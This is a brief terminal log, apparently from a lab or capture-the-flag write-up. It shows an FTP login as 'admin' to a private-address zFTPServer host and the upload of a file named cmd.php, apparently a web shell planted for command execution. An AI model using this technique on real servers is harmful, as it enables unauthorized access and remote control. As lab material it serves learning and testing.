 └─$ ftp 192.168.174.46
Connected to 192.168.174.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.174.46:truth): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put cmd.php
local: cmd.php remote: cmd.php
229 Entering Extended Passive Mode (|||2104|)
150 File status okay; about to open data connection.
100% |************************************************************************|   320       13.87 MiB/s    00:00 ETA
226 Closing data connection.
320 bytes sent in 00:00 (5.15 KiB/s)
ftp> exit
^C